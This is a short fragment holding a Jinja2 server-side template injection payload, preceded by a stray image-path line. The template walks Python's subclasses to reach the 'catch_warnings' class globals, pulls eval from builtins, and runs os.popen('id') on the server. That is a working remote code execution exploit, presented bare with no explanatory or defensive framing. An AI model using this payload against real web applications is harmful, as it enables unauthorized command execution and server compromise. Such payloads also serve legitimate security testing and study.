 {% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
  {% for b in c.__init__.__globals__.values() %}
  {% if b.__class__ == {}.__class__ %}
    {% if 'eval' in b.keys() %}
      {{ b['eval']('__import__("os").popen("id").read()') }}
    {% endif %}
  {% endif %}
  {% endfor %}
{% endif %}
{% endfor %}